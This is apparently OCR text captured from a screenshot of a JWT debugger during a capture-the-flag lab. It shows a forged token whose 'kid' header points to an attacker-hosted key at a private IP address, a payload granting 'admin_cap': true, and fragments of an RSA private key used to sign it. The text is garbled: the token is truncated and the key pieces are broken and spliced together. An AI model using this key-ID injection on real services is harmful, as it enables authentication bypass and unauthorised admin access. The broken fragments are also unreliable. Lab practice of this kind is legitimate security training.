 Encoded PASTE A TOKEN HERE
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImt
fX2yiXNJ1xiKS2mWhT5quXkgg
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"alg": "RS256",
"kid": "http://10.10.16.26:7070/privKey.key"
}
PAYLOAD: DATA
{
"username": "test",
"email": "test@test.htb",
"admin_cap": true
}
VERIFY SIGNATURE
RSASHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
Public Key or Certificate. Enter
it in plain text only if you wan
t to verify a token
,
tY/ybvltqrLcn7oRQaTsiOQSzxns25
P4RLorEhViHnORsfyZX3IwMJ0oeH2X
xplC
zyTKm3Aq9dFGI2HZnC0ZH8jSFkgyEQ
SmTBUTjLM+QpYf/g6vFNqf2fM=
-----END RSA PRIVATE KEY-----
)